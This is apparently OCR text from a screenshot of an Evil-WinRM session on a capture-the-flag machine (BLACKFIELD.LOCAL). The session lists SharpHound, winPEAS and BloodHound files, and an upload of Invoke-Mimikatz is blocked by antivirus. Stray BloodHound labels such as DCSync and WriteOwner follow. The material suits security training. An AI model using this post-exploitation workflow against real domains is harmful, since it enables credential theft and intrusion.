 *Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
Directory: C:\Users\svc_backup\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/1/2025 4:24 PM 51262 20250801162440_BloodHound.zip
-a---- 8/1/2025 4:24 PM 51282 20250801162457_BloodHound.zip
-a---- 8/1/2025 4:24 PM 1286656 SharpHound.exe
-a---- 8/1/2025 4:34 PM 10144256 winPEASx64.exe
-a---- 8/1/2025 4:24 PM 1359 Yzg4MjNkOGMtY2FkOC00NDRhLWIzYzItNTE0OTI2YTNlMDVi.bin
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload /home/kali/winPrivEsc/Invoke-Mimikatz.ps1
Info: Uploading /home/kali/winPrivEsc/Invoke-Mimikatz.ps1 to C:\Users\svc_backup\Documents\Invoke-Mimikatz.ps1
Error: Upload failed. Check filenames or paths: [WinRM::FS::Core::FileTransporter] Upload failed (exitcode: 0), but stderr present
At line:1 char:1
+ $hash_file = @{
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Contains
Contains
DCSync
WriteOwner
BLACKFIELD.LOCAL
CoerceToTGT
Contains